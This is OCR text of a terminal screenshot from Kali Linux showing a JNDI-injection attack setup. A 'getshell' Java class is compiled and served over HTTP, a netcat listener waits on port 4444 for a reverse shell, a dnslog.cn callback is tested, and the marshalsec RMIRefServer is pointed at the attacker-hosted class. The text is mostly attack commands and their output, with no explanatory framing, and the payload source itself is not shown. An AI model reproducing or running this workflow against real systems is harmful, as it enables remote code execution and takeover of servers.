 File Edit View Search Terminal Help
  File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
    poll_interval)
  File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
    return func(*args)
KeyboardInterrupt
root@kali:~# ls
apache-maven-3.6.3-bin.tar.gz  dnslog.class  Downloads   Pictures          Templates
debs                           dnslog.java   marshalsec  Public            Videos
Desktop                        Documents     Music       sources.list.bak
root@kali:~# vim getshell.java
root@kali:~# javac getshell.java
getshell.java:3: error: class dnslog is public, should be declared in a file named dnslog.java
public class dnslog{
       ^
1 error
root@kali:~# vim getshell.java
root@kali:~# javac getshell.java
root@kali:~# ls
apache-maven-3.6.3-bin.tar.gz  dnslog.class  Downloads       marshalsec  Public            Videos
debs                           dnslog.java   getshell.class  Music       sources.list.bak
Desktop                        Documents     getshell.java   Pictures    Templates
root@kali:~# python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
Terminal
File Edit View Search Terminal Help
root@kali:~/marshalsec/target# nc -nlvp 4444
listening on [any] 4444 ...
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal
root@kali:~/marshalsec/target# ping qhieav.dnslog.cn
^C
root@kali:~/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.96.129:8888/#getshell" 9999
* Opening JRMP listener on 9999
Listener error
java.net.BindException: Address already in use (Bind failed)
        at java.net.PlainSocketImpl.socketBind(Native Method)
        at java.net.AbstractPlainSocketImpl.bind(AbstractPlainSocketImpl.java:387)
        at java.net.ServerSocket.bind(ServerSocket.java:375)
        at java.net.ServerSocket.<init>(ServerSocket.java:237)
        at java.net.ServerSocket.<init>(ServerSocket.java:128)
        at javax.net.DefaultServerSocketFactory.createServerSocket(ServerSocketFactory.java:218)
        at marshalsec.jndi.RMIRefServer.<init>(RMIRefServer.java:67)
        at marshalsec.jndi.RMIRefServer.main(RMIRefServer.java:116)
root@kali:~/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.96.129:8888/#getshell" 7777
* Opening JRMP listener on 7777
激活 Windows